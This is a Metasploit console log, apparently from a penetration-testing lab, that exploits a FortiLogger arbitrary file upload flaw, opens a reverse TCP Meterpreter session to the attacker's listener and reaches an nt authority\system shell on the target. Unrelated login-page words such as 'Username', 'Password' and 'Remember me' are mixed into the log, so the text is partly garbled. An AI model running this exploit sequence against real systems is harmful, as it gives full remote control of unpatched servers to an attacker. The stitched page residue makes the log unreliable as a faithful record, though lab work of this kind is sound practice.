 msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > setg LHOST tun0
LHOST ⇒ tun0
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > setg RHOSTS 10.129.203.65
RHOSTS ⇒ 10.129.203.65
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > run
FORTILOGGER
[*] Started reverse TCP handler on 10.10.15.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (177734 bytes) to 10.129.203.65
[*] Meterpreter session 1 opened (10.10.15.129:4444 → 10.129.203.65:49695) at 2025-04-08 19:12:12 -0400
Login
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Username
Process 4456 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
Password
C:\Windows\system32>whoami
whoami
nt authority\system
LOGIN
Remember me
C:\Windows\system32>